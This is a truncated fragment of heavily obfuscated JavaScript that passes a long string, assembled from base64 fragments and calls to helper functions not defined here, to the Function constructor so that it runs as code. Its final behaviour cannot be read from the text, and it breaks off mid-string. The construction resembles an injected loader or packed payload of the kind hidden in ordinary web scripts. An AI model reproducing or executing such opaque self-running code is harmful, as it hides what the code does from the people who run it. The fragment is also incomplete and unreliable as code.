Function(_0x5648203f(_0x5648203e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5648203v(0x1d7)+'mRKTlcnLCd5U2t4cG1rV1c0SycsJ1dPRF'+'JXT2VqV09XJywnV1FoZEdta01XNXVUVzR'+'2NkNTa01qOG9hV09XJywnVzZoZE5ta0VF'+_0x5648203v(0x3a2)+'HBjVEcnLCdwYURUV1BhdCcsJ2t2YnFXNU'+'hSJywnVzVLTFc1U0xyVycsJ2hOUFlXN0h'+'UJywnV1JWY1Zta3dXNWhjU0cnLCdoY3hk'+'SlNrRldReScsJ1dRVDVXUml1V1BPJywnb'+'jFlR1c3aGRURycsJ1c1cm5ibWtQV1B1Jy'+'wnV1J0Y1U4a0RXNDdkS3EnLCdXUDFJV1F'+'pcFdPeScsJ1dSUmNLQ285VzVaZFBxJywn'+_0x5648203v(0x3b3)+'EhHJywnYzhrN1dSbUVsYScsJ3NTb1NXUG'+'xkUHd1JywneENvM1dPL2NVU2tMJywnbmE'+'1TG44bzUnLCdXNkJkSW1rdHZaNCcsJ1dQ'+'OVFFTXJ2JywnbGE0QldPT2EnLCdGR1pjU'+'jNQdicsJ3ZDb3lXT0pkUGVLJywnVzcvY1'+'Rtb0hXT0xnJywnRXJWY1RNRHonLCdXNkx'+'TVzdKY084b2onLCdXNThPVzZGY1NIMCcs'+_0x5648203v(0x378)+'ScsJ3hDb1JXUXRjTVNrcCcsJ3pTbzFXT0'+_0x5648203v(0x248)+'0Y0g4bzFXT05kTmEnLCd0U2tZVzYxc1dS'+'RycsJ2FxM2NKZXozJywnaXNGZFQ4a0RXU'+_0x5648203v(0x344)+'EnLCdndWptVzRqUicsJ1dReGNTU2ttcGF'+'5JywnV1A3Y0k4a3JXNjUyJywnZVNrTFc2'+'aVd5VycsJ0R1cnlXNHRjU2EnLCdXNjFoZ'+_0x5648203v(0x265)+'5kTGR4ZE5H'+('JywnRW1veldPaGRTS3UnLCdXNktPcG1va'+'FdPNCcsJ3dTazFqZkNTJywnVzVDUlc0Qm'+'NIdFMnLCdXNGRkT0NrMnNjUycsJ1dRRmN'+'QQ2t6VzdaY05HJywnZlNra1c3ME1XNk8n'+'LCdpTGozVzR6cicsJ1dQYVhXUXhkVlNrZ'+'CcsJ0VDbzRXUGhkUU04Jywnc21vaFdPUz'+_0x5648203v(0x171)+'XUTgnLCdXNVZkUlNrb3FJdScsJ0JicGRR'+'Y2RkVVcnLCdsM0pjUG1vS2RxJywnV1JPc'+'1dPbGRVbWtHJywnV1JpQldPVmRPbWtrJy'+'wnQmZGZEhzM2NKcScsJ3FTa3JXNm5EV1F'+'5JywnVzRybVdRcGRUSlcnLCdnQ2syVzZD'+'VVc2SycsJ3hXaGNOdmpvJywnV1JMbnVoc'+'nInLCd6eHRkSXRGY1ZhJywnV1JsY1Vta1'+'hXNE5jTmEnLCdXT0ZjTkNvZ1c2N2RQRyc'+_0x5648203v(0x3bd)+'cScsJ25Da21XNDRGcVcnLCdXUTFhRGZ1K'+'ycsJ211bGNQQ29UamEnLCdoSEdYdGEnLC'+'dXUVdPb1NvdGxhJywnZ0Nrc1dQdkN6Ryc'+'sJ1c1UmNQOG9zV1FUeScsJ2lIdktXUVNQ'+_0x5648203v(0x34c)+'VdRbGRMcScsJ3plalpCU29BJywncjhvU1'+_0x5648203v(0x307)+'2QmNTbW9BV09yZicsJ1dRL2NHU2tHVzQ3'+'ZFRHJywnZUNrWldSajBzYScsJ3htb0lCO'+'GtYV1BHJywnVzZCZFRDa1B3R2EnLCdFQ2'+_0x5648203v(0x3b7)+'PMVc1N2RMVycsJ1c1NC9XNkpjTmQwJywn'+'V1JaY09ta0xXNE5jTVcnLCdxci9jTGVyY'+'ycsJ1dRZmtXUmFzV1FxJywncEoxNmFtbz'+'gnLCdXN0wr')+('VzZ4Y0htb24nLCdXNzNkVW1rM3JiVycsJ'+'1dPeGNPOGs0akppJywnbDJTSlc1eGRKcS'+_0x5648203v(0x2d3)+'oQ2syV1B6dndHJywnVzRMQlc0WmNMU281'+_0x5648203v(0x322)+'zRKY0pHJywndENrcFc2aGNVOG80Jywnb2'+'1rT1dRR2tucScsJ2N0NThjQ29MJywnV09'+'CY0ltb3VXNjNkSmEnLCduQ29jVzRIU3pX'+_0x5648203v(0x32f)+'zV0d0JkU21vT0FTa1hXNUNZVzRpJywnYk'+_0x5648203v(0x217)+'ncDhrdlc0NFJ3cScsJ3lTb0RXUUpkSWdL'+'JywnVzZ5UWJDb2hXUHEnLCdXUnEreDhrU'+'1c0NCcsJ1c1aU5XN3FSdmEnLCd0OGt4Z2'+'hDNScsJ3RtbytXUUJkVU1lJywndjExblc'+'3eGNQRycsJ25YN2RSbWt2V1BDJywnVzd2'+_0x5648203v(0x16e)+'CdXUkpjSG1rTVc3ZnQnLCdlR0t0VzVuUy'+'csJ1c0WFFXNVpjR1NvUycsJ2hNMVlXNUh'+'ZJywnY2M4NFdQU3onLCdXTzB0QVNrK1c3'+'bScsJ1dPRDh2TmlKJywnQVNvN1dSUmRTM'+'GknLCdnWWViVzZIbCcsJ1c1ZGNQbW9NV1'+_0x5648203v(0x1d5)+'XNUsnLCdCbWtWYzAwMycsJ1c2Q2tqU29s'+'V1J5JywnV1BKY05Da2VXN2xkSWEnLCdXU'+'GhjUkNvdVc3M2RPcScsJ3hTa3ZpbWtPVz'+_0x5648203v(0x25c)+'PTycsJ1c1TmNTQ283V08xQScsJ1dQNDFm'+'OG9KZkcnLCdES252VzR4Y1FxJywnV092Y'+'1dPeUFXT1cnLCdXT1JjVW1vR2JybScsJ1'+'c0MWhXUkJk')+('U1dxJywncHRyaGlDbzYnLCdvZFRYV1I0O'+'CcsJ1dRTGpEMERlJywna21reFc3T0xXNW'+'knLCdXUGxjSUNvUFdPTmRHYScsJ1c1OGd'+'XNFZjT3I4JywnVzc1U1c2VmNKQ29iJywn'+'VzdKY1ZDbzNXT0xJJywnb1Nrdlc2OEl6c'+'ScsJ2lTb3RXNkhYRnEnLCdXNm1EdXdKY0'+'xhJywnZ0NrN1dROHFoRycsJ1dQR01FOGs'+_0x5648203v(0x2de)+'ckJkUHEnLCdmQ2tsVzRXbFc0ZScsJ0RkT'+'mRVc3hkSUcnLCdXNkJkTW1vS1dRL2RHQ2'+'tXV1I3Y05Db0FXNFJjR01XJywnV09aY05'+'Db1BXNnRkR3EnLCdXUVpjSVNvZ1dQWmRH'+'cScsJ0FDb1ZzOGtUV09LJywneW1vVno4a'+'2VXT2UnLCd5U2t2bENrc1c1OCcsJ0Jtb0'+_0x5648203v(0x27b)+'NVzdwZElxJywnZ3NCZEhDa1RXUE8nLCdt'+'ZUpjVUNvQ2RhJywncWF0Y0t1bm8nLCdXU'+_0x5648203v(0x339)+_0x5648203v(0x2ec)+'XT1JkSElPJywneUNrTmhTazRXNWknLCdX'+'T2pHV1I4eFdSdScsJ0E4azZmaGk2JywnV'+'1BWY0h2cGRNbW9MJywnVzVtSFc3M2NMSn'+'knLCdvZ1BuVzU5cCcsJ3ZTb0FXUk5kS3U'+'0JywnRW1reWRMZUwnLCdXUDVCV1J1U1dR'+'MCcsJ3VDb2ZXUmhjVW1rbicsJ1dRbUt1U'+'2tMVzZ1JywncGFpcVc3YjknLCdXUUR6V0'+'9xTFdScScsJ1c2aWZXNkZjSHI4JywnV1J'+'tWWZTb3RjVycsJ1c0OFhFZ3BjSlcnLCdX'+_0x5648203v(0x369)+'CcsJ1dSQmNQbWtHVzdkY0thJywnYkNrZV'+'dQejNCcScs')+('J1c3THVXN1JjSm1vaicsJ1dPaTdlbW9Ea'+'3EnLCd1TVhpVzdoY0xxJywnVzZyVldSL2'+'RTcksnLCd2MTFvVzVWY0xHJywndWRkY1R'+'3elcnLCdzbW82QzhrYVdQTycsJ1dQZGNR'+_0x5648203v(0x334)+_0x5648203v(0x277)+'UnLCduWWZJV09heicsJ2RXaXJXNG4yJyw'+_0x5648203v(0x18d)+_0x5648203v(0x1c0)+'DAnLCdXT1REQmdXaicsJ2hkbVhXNUQwJy'+'wnYmZwY1RTb25wcScsJ2JXSmRJbWt4V1I'+'0JywnbGRaZE9taytXUjgnLCdvWTBpV1I0'+'aycsJ0FDb1JXUWxkSWVxJywnV1IwaENTa'+'zZXNVMnLCdqU29vVzZ2OHRXJywnalNrT1'+_0x5648203v(0x2ba)+_0x5648203v(0x2c0)+_0x5648203v(0x2fd)+'1dRM2NNU2t3VzRkZFRHJywnQjhrdFc3ci'+'tXT1MnLCd6TExNVzVGY0hHJywnYzNtYnp'+'XZScsJ3BNWGZXNGZLJywnbTB5Qlc1eGRS'+_0x5648203v(0x1f3)+_0x5648203v(0x3c6)+_0x5648203v(0x3ad)+_0x5648203v(0x385)+'S3dhJywnVzRpdXExeGNPcScsJ25Ta3dXN'+'2VBQmEnLCdpcjluV1JHRCcsJ3FDb2NBbW'+'txV1BLJywnVzRHVWdDb3lXUnEnLCdXN3p'+_0x5648203v(0x2ed)+_0x5648203v(0x28a)+'3hjTVcnLCdXUFZjSFNvNVdQaGRNcScsJ0'+'VTaytpbWt2')+(_0x5648203v(0x305)+_0x5648203v(0x1ee)+_0x5648203v(0x298)+_0x5648203v(0x38b)+_0x5648203v(0x2f1)+'GJ0Y1NhJywnbGFWZFFDa0dXUE8nLCdzWU'+'ZjVU01RCcsJ1dSenhzdzlhJywnVzcxYVd'+_0x5648203v(0x388)+'Y0tTb1NuSjAnLCdXUmRjR0NrZFdSZGNIV'+'ycsJ2d4NXFXNTFzJywnYmQ3ZFE4a0ZXUk'+_0x5648203v(0x214)+'XNk8nLCdXT21ma21vd29HJywnV1J6SldR'+'NG1XTzgnLCd4bWszVzU5eFdQaScsJ0FTa'+'2dXNWYzV1E0JywnaW1rU1dROU54VycsJ1'+_0x5648203v(0x2f3)+_0x5648203v(0x215)+_0x5648203v(0x272)+'zVVVzREcicsJ1dPRmNHU29IV1BKZElhJy'+'wnV1JWY01MTmRVOG9NJywnVzUwOHA4b0N'+_0x5648203v(0x27a)+_0x5648203v(0x2f4)+'zc1VXlhJywnVzZHdHFOdGNQRycsJ2NDa0'+'xXUDF4Q2EnLCdCbWtLbDhrNFc2OCcsJ1c'+'1SFFXNE5jSkNvRScsJ1dPdGNPaE5kUThv'+'bCcsJ1dQenpXT2FoV1BXJywnem1vbldQV'+'mNLbWtBJywnb1g1emY4b1onLCdETUhaVz'+'RkY1RhJywnV1B0Y0o4b3BXUWxkVlcnLCd'+'XUmxjTzhrdlc2L2RSRycsJ1c2SzdqbW8r'+'V1JpJywnaHN5c1dQNDInLCdXUnBjVFNra'+'Fc1blInLCdEdUpkSnROY1NhJywnZG1rNF'+_0x5648203v(0x3a0))+('LCdxMmpTRkNvKycsJ3c4b0pXT2kveHEnL'+'CdXN1BnV1A3ZFJzdScsJ1c1UmRUOGsvdE'+'ptJywnVzdIOWg4azFXUk8nLCdXNnhkVW1'+_0x5648203v(0x33b)+'YVdPSDAnLCdXNkMyaG1vaFdRNCcsJ1dSV'+'mNIbW9HVzRKZEtxJywnV1FDemxDb0xpYS'+'csJ3RtbzVXUWVkeHEnLCdXT2xjUExOZFJ'+_0x5648203v(0x250)+'UTAnLCdXNTRMVzZlRnZhJywnV09oY1VTa'+_0x5648203v(0x172)+_0x5648203v(0x177)+_0x5648203v(0x1bf)+'LCdyU29NV1BCY0o4a3InLCdqbW9WVzR2Y'+'nJhJywnV1FsY1E4a3dqSjgnLCdlOG9RVz'+'ZUTHJxJywnV1BCY1NTb2RkWmUnLCdXUHh'+'jRzhrR1c1dmsnLCdXT0ZjTlNvK1dQTmRM'+'YScsJ3k4b1pXT3RjTjhrcicsJ1dReStyb'+'WtXVzdhJywnV1A5UnQyenEnLCdXUE5jVG'+'1vM1dQeGRPcScsJ2RIaGRVbWtWV09hJyw'+'ndThvSVdPdWd2RycsJ3lmckx1OG9XJywn'+_0x5648203v(0x180)+'CdXNUNpZW1veldPeScsJ2VyMHlXUkcrJy'+_0x5648203v(0x312)+'nb3FQNmhtb1QnLCdXUUhndGhpOScsJ1dP'+'SmNPU28yZXE0JywnZTM5Mlc2TEInLCdXU'+'S9jSk03ZFZDb3knLCdXUDdjVFNvZFdRL2'+'RKVycsJ3E4a1NXNG5lV09tJywnV1B0Y1N'+'Ta1BhZDgnLCdueEtOVzd0ZEhxJywnV1Ja'+'Y1Vtb3BXNlpkU2EnLCdXUGhjUUNrY2hJe'+'ScsJ21nV0pFV3EnLCdpTVNrRlkwJywnQj'+'hrNGZMS1En')+('LCdXNkpkVUNraXJaNCcsJ1dRVmNNbWt0V'+'zZWY1NXJywnYkNrblc2dWdXNzAnLCdXN0'+'gyV09kZFFKZScsJ1dRUFJXUjB3V1FTJyw'+_0x5648203v(0x327)+'cXpmU29OV1E4JywnaFd5V1dSbXEnLCdsV'+_0x5648203v(0x2a4)+_0x5648203v(0x2a5)+'WY0dXJywna21vQ1c1WDBxYScsJ1dPcW13'+'bWtFVzVLJywnV1F0Y05Ta0RqY3EnLCdpT'+'E82RHNDJywna2hYWlc1TG4nLCdxOGtZYW'+'1rK1c2SycsJ1dQUmNJU29qV08zZFZHJyw'+'nV1B2dnUxMVYnLCdXUnRjTU1WZFVDbzcn'+'LCdBYlpkSlhoZElXJywnaU54Y1VDb1RpY'+'ScsJ2dTa2lXN3VFQ2EnLCd1bWt6YmhXVS'+'csJ2NDa3JXUWk4bXEnLCdveEM3d1kwJyw'+'nVzV1Qm9Tby9XUnEnLCdBQ29DV1J5RnVh'+'JywnYldURGhDb04nLCdpclR0V1BpQicsJ'+'0Y4b2VXUW14RHEnLCdXUWxjUFNrMlc0NX'+'knLCdEbWtPVzdCY09Db1MnLCdEd3JmVzZ'+'4Y1BHJywnZ2Q4dldRbUknLCdXUm1zV1Iv'+'ZElta1YnLCdjSlhDV1JlTycsJ2JYZGRHO'+'GtCV1F1JywndjI1UVc1aGNTYScsJ1dPdG'+'NMd05kVFNvQycsJ0RZRmNTTkwyJywnVzd'+'2a1dPM2ROSUMnLCdsOGtuVzZXclc1YScs'+_0x5648203v(0x337)+_0x5648203v(0x357)+'hXUnknLCdtSEZjSzNGZElDb2lobWthVzZ'+'0ZFY4a3gnLCdyOG9OV1BXRUVxJywna1Nv'+'WFc2dkVxRycsJ3ltb1FXUVpkVE1LJywnc'+'EpXMVdQaUYnLCdvTWlEVzZaZE9XJywnZk'+'NvSVc2SHV3')+('RycsJ0F1emd3U284JywnV1BUaHVlamEnL'+'CdXUVpjTENrZlc3ZGNNYScsJ2JoWmNIU2'+'9BcHEnLCdXUVBHV1JTdldROCcsJ1dReGN'+_0x5648203v(0x202)+_0x5648203v(0x212)+_0x5648203v(0x191)+'FuRycsJ1dQZWNXNzVEVzd1JywnVzQxY1c'+_0x5648203v(0x2aa)+'ZkNvZVdPTycsJ1dSUE1FdWpRJywneVNvV'+'kE4a3dXUVcnLCdXNG15dVNrMVc3SycsJ1'+'dSbGNHQ2t4VzRWZFFhJywndW1vN1dPbGR'+_0x5648203v(0x394)+'N2NUZzhXVzQwalc1cGRMOGt2VzZ5JywnV'+'08wTnI4a0pXNFMnLCdxU2tjVzR4Y1M4b0'+_0x5648203v(0x2d5)+_0x5648203v(0x36a)+'UkJkU3F1JywnRUNvcnFDa1dXUksnLCdXU'+'mxjUG1rT1c0UmRUVycsJ0JmeGRSSmRjTH'+'EnLCdXNzVTZjhrbFdSYScsJ0RTa2xldVN'+'IJywnZUllcFdSZU4nLCdXUlhrRGdleCcs'+'J29kNHRXNWJ3JywnZTBPV1c1N2RVYScsJ'+'0Q4azBXNWp3V1JxJywnVzVLblc3bUpEYS'+'csJ2MxT3V5WlcnLCdXT0ZjS0NraWxzcSc'+_0x5648203v(0x35f)+_0x5648203v(0x313)+'VdPbScsJ3Y4a2hnMzhwJywneENrWVc1dG'+'NUU29CJywnV09lY25TbzhkYScsJ1dPNGZ'+'XUlJkSThrRScsJ0U4b1NzOGtLV1A0Jywn'+'Rm1vdVc0U2dsMFpjSEtPRVdRSC8nLCdXT'+'2ptV09pWVdQUycsJ1c1MWRkbW9IV1FyUG'+_0x5648203v(0x332))+('S3R4ZE1xJywnV1I3Y0g4a0JXNlpkS1cnL'+_0x5648203v(0x1b9)+_0x5648203v(0x19e)+_0x5648203v(0x3b0)+'cCcsJ1c1UHVmU2t1V1JHJywnQU16cHE4b'+'1onLCdxeER1VzdoY0pHJywnV091QkFTa1'+_0x5648203v(0x24f)+_0x5648203v(0x18c)+'a1lXT08nLCdXN1M5VzRteUFXJywnZWhPU'+_0x5648203v(0x364)+_0x5648203v(0x39d)+'BMS9jVGEnLCdXT3k4eG1rOVc3NCcsJ1dS'+'VmNPbWtCZmQwJywnV1FaY1JTb3VXUVZkV'+'mEnLCdDclpjS2ZyaycsJ2ZJMUNjU29MJy'+'wnV1AvY09Ta2RXNEpkUVcnLCdXUURiV1F'+'5VVdRRycsJ3dlckp0bW80JywnV1BWY0hD'+'a1dXN0JkSXEnLCdXNEZjTENvVVdSYjMnL'+'CdtaHVjekkwJywnQXVkZEhHZGNKRycsJ1'+'dPenl0ZkdHJywnV1A1NkJ4OW4nLCdXUnh'+'jSlNrcFc2VmNNRycsJ1c2aXRXNnhjR1gw'+'JywnZjBLQXJJaScsJ2NTa0FXUUdVbVcnL'+'CdXT2RjVlNrR1c0M2RORycsJ1dSUmNIU2'+'9Ob1kwJywnQ0s1N1c2eGNHcScsJ1dPYWZ'+'XNHhjSHN5NFc0OCcsJ3ZLWGtXN3hjT2En'+_0x5648203v(0x1a6)+_0x5648203v(0x2db)+'hjVDhvbldRTDUnLCdqTjhHeGFHJywnYjh'+'rY1dReWJjYScsJ2ptbzhXNTl3d2EnLCdB'+_0x5648203v(0x1cf)+'FBKZGRMRycsJ3ZKL2NSaGozJywnV1BqVk'+'R4NWMnLCdX')+('T25OQzFURycsJ21Ta29XT2k5aFcnLCdFQ'+'284eThrbVdRbScsJ0ZKM2RRdHhkT0cnLC'+'dXTzhldUNrMVc3aScsJ2Jta1lXUDl4dEc'+'nLCdqOGs3VzRhOVc2RycsJ1c1ZmVubWtK'+_0x5648203v(0x377)+'HhjT0NvTicsJ2EzV2pyY2knLCdXUnRjT0'+_0x5648203v(0x181)+'nV1IzY05TazFXN05kTkcnLCdXUG1NaG1v'+_0x5648203v(0x26e)+'mRjRzhvOVdQREInLCdxdFJjSXhiYScsJ2'+'5jellXUUd2Jywna2ZWY1Ftb1VhVycsJ1d'+'SckdXT0MwV1JLJywnV09OY1RDa1pXNVht'+'JywnZ0gvZFU4a3FXUEsnLCdXUlhlV09pM'+'1dQQycsJ1c0VHNwOGtXV09LJywnVzVHUG'+_0x5648203v(0x224)+'jS0cnLCdvR2FtVzV6UCcsJ21Da3pXT3FQ'+'ZHEnLCdXUXJlV1BpL1dRNCcsJ1dSVDV2Z'+'nlCJywnQUh0ZE5HeGRIYScsJ21ta09XNm'+'1qVzdpJywndm1vNno4a0JXUjAnLCdXTzg'+'2QW1rMlc1RycsJ2tDa3dXN084VzVpJywn'+'eEgzY1JMTHcnLCdXT2hjS21vYWRYbScsJ'+'1dQOUlxMjBjJywncTJMNHJDb0onLCdhOG'+'tlV1BtUnBXJywndFNrY21OMHonLCdvYmJ'+_0x5648203v(0x3ae)+'Ylc2VFB6VycsJ1dReGNHbWt4Y1pDJywnc'+'21vaVdSQmNIU2srJywndVNvdFdPbGNVU2'+'tVJywnVzQ4OVc1bTdyVycsJ3Q4b1NXUWV'+'BdmEnLCdXUEJjS3V0ZE5Tb20nLCd5bWti'+'Y1NrM1c3bScsJ3o4a0tvZmViJywnZXh4Y'+'0ltb1FicScsJ3U4b1J5Q2tkV1EwJywnV0'+'9PYnU4azNX')+('NksnLCdXNWFZZkNvN1dPTycsJ1dQSFRzZ'+'mZzJywnZWY5alc2anMnLCdXT2F1V1FKZE'+_0x5648203v(0x238)+'iU29BJywnV1J2N3J2ZmQnLCdXNGY4V08v'+'ZFJhNCcsJ1dPRmNHeGxkTENvUycsJ1dPd'+'ndyZnZQJywnelNvZXlTa2VXUk8nLCdtTj'+'NjS1NvQWRhJywnVzdxVnkybGNWcScsJ1d'+'RTmNPbWtVaFpXJywnV1BsY0c4a2VXN2Rj'+'UHEnLCd1U2tiYVNrclc0SycsJ0Fta1BhM'+_0x5648203v(0x342)+'ZkSThrUXNYNCcsJ1dSVmNSU2s4VzVuTyc'+'sJ2I4a3RXUnl6ZHEnLCdpOG9XVzQxdERh'+'JywnbDhrWFdQajNCYScsJ0Ztb1VXT2RjT'+'m1rYicsJ2dTa1RXUVhadlcnLCducjA1V1'+'I4dicsJ1dRL2NNU2syVzVOY09xJywncEx'+'iTFc3VHQnLCdiU2tzV080K2pxJywnYUtI'+'Ylc0OXUnLCdpaEpjU1NvaGdhJywnZ1g1Q'+'1dPMFInLCd5Z1hLeENvQScsJ3lTa3RXNU'+'hBV09TJywnV1F0Y0pTa3VXNlQxJywnV1F'+'sY1NtazFiYXknLCdCU2tUVzdITldQYScs'+'J0Q4b2pXTzNjTkNrVicsJ1dPRmNWU2swV'+'zZKY1RhJywnV1JOY0dta0dXN05jUFcnLC'+'dqOGtwV09McnRXJywnV1FWY0tDb1hlcW0'+'nLCdXUFJjTUNvbVdSRmRPYScsJ2ZYTEdX'+'UDRtJywnV1FHTVdSN2RUU2tQJywnZFNrb'+_0x5648203v(0x2c4)+'FadDBPKycsJ1dPaGNWQ2tWaGFlJywnajh'+'rVVdQeUJlYScsJ1dQL2NPQ2tuVzVmdics'+_0x5648203v(0x1d0)+_0x5648203v(0x390)+'1DbzUnLCdt')+(_0x5648203v(0x37b)+'ywnVzQ0eERLM2NUYScsJ1c3OXdXUGRkS0'+'p1JywnQ1paZExiQmRIYScsJ1dSL2NLU28'+'xbEptJywncUNrRVc0TDNXUWUnLCdXUi9j'+_0x5648203v(0x294)+'ycsJ1dSVmNHOGtqVzd4ZFBxJywneGhmbn'+'FTbysnLCdXUHk2V1FsZE1Ta0knLCd3Y1J'+'kTElaZFZXJywnVzcwNGFtb2tXUHknLCd4'+'Q2tqVzV2OFdRcScsJ1c3TmRNOGtGRGEwJ'+_0x5648203v(0x1c7)+_0x5648203v(0x274)+'nLCdtU2tkVzVTVlc2NCcsJ1c0YTFXNTBH'+_0x5648203v(0x3c4)+'2wnLCd1Q2ttcG1rdFc1SycsJ1dRbnJXUV'+'d0V1JTJywnb2N0ZFQ4azFXUnEnLCdXUjB'+'FdW1rSVc1aScsJ1dQcGNObWtYVzY3Y05x'+'JywnV1JTQmRTbzFqVycsJ24weUpXNmxkS'+'GEnLCdoQ2sxVzVxeHJHJywnQUNrQVdRMG'+_0x5648203v(0x24e)+'zNCcsJ0NDb3hXT2hkSTJDJywnZmQ0MFdQ'+_0x5648203v(0x173)+'29KVzZaZEtHJywncThvVVdPaGRRTlcnLC'+_0x5648203v(0x3c8)+'nLCdXNmRkTENrNlc0UmRHQ29HV1BCZFUy'+'RGcnLCdXUHIzQk5QVScsJ3E4a2JXNVA2V'+'1JDJywnaHFaZFM4azhXUnknLCdXUjA3Z1'+_0x5648203v(0x300)+'vR1dROTQnLCdCbW94V1B4Y004a3knLCdE'+'U29jV1BSZEpoNCcsJ1c1clpubWtEV09hJ'+_0x5648203v(0x16d)+'EnLCdXNGRj')+(_0x5648203v(0x2bf)+_0x5648203v(0x1ad)+_0x5648203v(0x2c8)+'maGlMdWJXJywnanhPK0FyUycsJ3ZDb0hX'+_0x5648203v(0x220)+_0x5648203v(0x174)+_0x5648203v(0x281)+'nV1EwUmRtb2FuVycsJ1dScWlXUk5kTThr'+_0x5648203v(0x2ff)+_0x5648203v(0x195)+'EvJywnaENrMlc2QycsJ1c2bUdXN2lEemE'+'nLCd0OGtTVzVyQ1dPQycsJ3Ntb3pXUEtw'+'REcnLCdiOGt5VzU0MVc3cScsJ1c1SmNVb'+'W81V1B6QycsJ3JTb0hxQ2s1V1JtJywnbj'+'hrclc2bTJXN0MnLCdXNDA2VzRpbkRHJyw'+_0x5648203v(0x316)+'JywnY0dIZGJTb2UnLCdkOGtyV1FTWWFHJ'+_0x5648203v(0x1de)+_0x5648203v(0x236)+'icScsJ2ZiTElqOG9UJywncnN4Y1V2bnUn'+'LCdXUVRRQktybycsJ1dQaGNSU29QVzQzZ'+'FJhJywnYzhrb1c1V25XNWknLCdXNGlsVz'+_0x5648203v(0x33c)+_0x5648203v(0x2e1)+'R3J2eVEnLCdXT0hMRDNQbCcsJ3Nta2dmd'+_0x5648203v(0x29c)+'dRQycsJ1dQT0dlbW9Hb3EnLCdwMGE0VzR'+'KZExXJywnRkNveXNTazVXUUsnLCdXUlpj'+_0x5648203v(0x17f)+_0x5648203v(0x31e)+'dRUycsJ0Rt')+(_0x5648203v(0x25b)+'1c2enNjWDVyVzZwY0xhJywnb0dIK3BTb0'+'gnLCdXUWloV09KZE84a2gnLCdkbW9wVzV'+'qSndhJywnanhqZVc0THAnLCd5OG9jdkNr'+_0x5648203v(0x1e0)+'ENrdVdPNCcsJ1c1MEhXNmRjSWRlJywnV0'+'8wTkU4a0NXN3knLCdXUXpHQ2hyWicsJ21'+'Db0lXN0xLd1cnLCdXUXRjSzhrWGtIVycs'+'J3Y4a01XNGhjTDhvSScsJ1dPV2hXTy9kT'+'W1reicsJ2ZTb1RXNzkyQXEnLCdXUGRjUU'+_0x5648203v(0x29b)+'sJ1dRdGNObW8yYUpLJywnV1E1VVdPNDJX'+'UHknLCdDQ29jV1JSZE14dScsJ2ZkcnZXU'+'mV2JywnV09DTlc1cVNycScsJ1dSeGNNQ2'+_0x5648203v(0x3a7)+_0x5648203v(0x1ce)+'N2NOQ29oV1JqSycsJ1dRQmNWOG9NV1JGZ'+'E5XJywnVzZlRGs4bzNXUHUnLCdvWDg0V1'+_0x5648203v(0x2e8)+'PV3onLCdXNmFjVzZPREJHJywnVzVhWnV3'+'WmNVVycsJ1c0Zk1XNVJjUm1vRicsJ2pDa'+'2dXUUtvY0cnLCd2MTdkVVdSY0pHJywnV1'+'FhYldQN2RJbWt6JywnY2F2U25Tby8nLCd'+'XUWhjSG1reWdzVycsJ1c1OCtXNmxjTEpX'+'JywnalNrMlc1aUR2VycsJ1dSNUhXUXlXV'+'1JhJywnd21rQmFTa09XNXUnLCdXNlNpVz'+'RCY1NYTycsJ1c3N2RUOGt4dGQwJywnVzc'+'xdVc2SmNIQ29aJywnRlNvTVdSNGd5Vycs'+'J1c3SmNNOG8yV09UZycsJ0ZTb0VXUHlFd'+_0x5648203v(0x2cf)+'wnV096SENl')+('ejEnLCdXUXBjTlNvVldQWmRJcScsJ0M4a'+'zdXNGRjSzhvTScsJ1dSN2NPbWt1VzUxQS'+_0x5648203v(0x175)+_0x5648203v(0x306)+'WmRTU29iJywnVzRwZEg4azJ6c20nLCdCb'+'W9WV1EvY0tTa2QnLCdXNTFHV1AzZExkSy'+_0x5648203v(0x1a8)+'3cGNMVycsJ1c1RmNTQ285V1BueCcsJ1dQ'+'emF1TWVkJywnVzdwY1RDb1VXT2pEJywnV'+'1BQT0FOMTAnLCdXUEtYZDhvRWRXJywnaD'+'hvVFc1VHBEVycsJ29DazJXN1dFRmEnLCd'+'hcmpsV1AwaycsJ2Rta2NXTzVCdGEnLCdE'+'clpkTnJGZExHJywnQjhrVVc1eGNQOG9IJ'+'ywnajJPREFYRycsJ29Da3dXNUsrVzd5Jy'+'wnYm1vdlc2WHRBcScsJ3I4bzNXUXBjSFN'+'rRCcsJ3p1THlGU29GJywnV08vY0hta0RX'+'NmRkUkcnLCdnY1pkSG1rMFdQTycsJ2tTa'+'1RXT210aUcnLCdrdnhjVVNvK21HJywnV1'+_0x5648203v(0x1c4)+'UYScsJ3ZDazFXNFR0V1FtJywnV1BoY1Vt'+_0x5648203v(0x28c)+'ScsJ1dPbk96MTlJJywnY2Fxc1dQYTEnLC'+'dXNERqV1JaZElyYScsJ1c3NUhsU2tNV1J'+'5JywnV1FkY1Y4bzdXUjdkT3EnLCdxcVpj'+_0x5648203v(0x2dd)+'nZiNCcsJ2JXakpXUENwJywnbXNhb1c1al'+'MnLCdXNWFmVzdxcHdhJywndUpOZFFxbGR'+_0x5648203v(0x223)+'azBXNjgnLCdyQ29ReFNrcVdRbScsJ2xTa'+'1pXT0dXcFcnLCdiU2svVzRlUFc3ZScsJ1'+_0x5648203v(0x18a))+(_0x5648203v(0x2b8)+'W1rcVc0TmNQOG9sJywnQW1vR1dQSmRKS0'+'snLCdsYnlUVzVYYicsJ0RiM2NOZnZ2Jyw'+'nVzR2NFdQdGRTZE8nLCdXN3FpaG1vNldS'+'ZScsJ1dRN2NQQ2tGa2J5JywnVzVYM1c3W'+'mNVbW80JywnYUxPSlc2SmRNVycsJ25Jek'+'1jOG9lJywnVzU0Qlc0eGNTcnUnLCdmckN'+_0x5648203v(0x389)+'Vm1vemZxJywndUNvNFdReUhBVycsJ0ROa'+'mN6OG9BJywnVzdEU2VDa2dXT0snLCdxOG'+'9DeThrZVdRVycsJ3dtby95U2tWV1JhJyw'+_0x5648203v(0x178)+'cScsJ3llbGRIYkZjSWEnLCdqOGtYVzZPR'+'HFXJywnV1J0Y0lta0ZscjAnLCdrU29JVz'+_0x5648203v(0x17a)+'jTENrTFc1bGNUcScsJ2tYL2RJU2t4V1A0'+'JywnVzdLcVc2QmNRdDAnLCdXUk5jTUNrU'+'Fc3N2RJYScsJ25Da0NXUnVjYkcnLCdXUk'+'pjSlNrSVc1ZGNPVycsJ1c3SmNNQ290V1F'+'maCcsJ1dPUmNHOGtKYklpJywnVzRGZFQ4'+_0x5648203v(0x193)+_0x5648203v(0x39c)+'wnYTJmalc2ancnLCdDYkZjUTNmbScsJ0F'+'tb1VXUXBkVndpJywna3VWY044b2NmVycs'+'J1dSWEFxZXJVJywnRWJSY